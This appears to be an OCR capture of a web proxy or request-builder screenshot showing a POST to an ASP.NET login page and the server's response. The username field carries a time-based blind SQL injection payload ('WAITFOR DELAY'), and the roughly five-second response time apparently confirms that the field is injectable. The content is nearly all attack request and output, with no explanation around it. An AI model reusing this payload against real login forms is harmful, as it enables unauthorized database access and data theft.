 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101 Firefox/124.0
4 Content-Type: application/x-www-form-urlencoded; charset=utf-8
5 X-MicrosoftAjax: Delta=true
6 X-Requested-With: XMLHttpRequest
7 Connection: close
8
9 ScriptManager1=UpdatePanel3|btnLogin&__EVENTTARGET=btnLogin&__EVENTARGUMENT=&__LASTFOCUS=&
__VIEWSTATE=&ddlUserName=&txtUserName=1';WAITFOR DELAY '0:0:5'--&txtPassWord=1&cbBossedBroadcast=on&
txtMACAddr=&__ASYNCPOST=true
Responses 1422bytes / 5032ms
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 Set-Cookie: ASP.NET_SessionId=ahmilur1oofs
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 14 Apr 2024 05:43:09 GMT
9 Connection: close
10 Content-Length: 1422
11
12 1|#||4|350|updatePanel|UpdatePanel3|
13
14
15